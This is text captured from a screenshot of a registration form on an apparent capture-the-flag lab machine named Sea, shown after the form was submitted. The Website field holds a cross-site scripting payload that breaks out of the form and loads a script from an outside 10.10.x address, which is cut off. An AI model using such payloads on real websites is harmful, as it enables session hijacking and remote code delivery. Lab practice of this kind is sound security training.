 Competition registration - Sea
Form submitted successfully!
Name:
definetly not malicious
Email:
d@d.d
Age:
777
Country:
no
Website:
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.
Submit